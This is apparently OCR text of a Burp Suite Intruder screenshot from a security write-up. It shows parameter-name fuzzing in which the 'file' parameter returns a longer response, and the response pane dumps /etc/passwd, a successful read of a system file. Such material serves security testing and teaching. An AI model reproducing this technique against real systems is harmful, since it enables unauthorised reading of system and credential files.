 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1009
1 id 200 1009
2 username 200 1009
3 file 200 2477
4 files 200 1009
5 contact 200 1009
6 content 200 1009
7 as 200 1009
8 dd 200 1009
9 ff 200 1009
Request Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
哈拉少安全小队